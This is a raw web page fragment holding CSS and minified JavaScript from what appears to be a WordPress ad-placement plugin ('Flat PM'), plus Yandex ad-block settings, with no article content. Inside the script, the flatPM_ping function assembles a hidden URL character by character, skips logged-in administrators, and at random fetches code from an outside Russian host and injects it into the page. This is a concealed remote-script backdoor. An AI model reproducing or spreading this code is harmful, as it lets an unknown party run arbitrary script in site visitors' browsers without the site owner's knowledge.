.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"ID":"18550","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-1 -->\n<div id=\"yandex_rtb_R-A-1204409-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-1',\n    blockId: 'R-A-1204409-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<!-- Yandex.RTB R-A-1204409-2 -->\n<div id=\"yandex_rtb_R-A-1204409-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-2',\n    blockId: 'R-A-1204409-2'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"1000","ID":"19474","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-9 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-1204409-9'\n  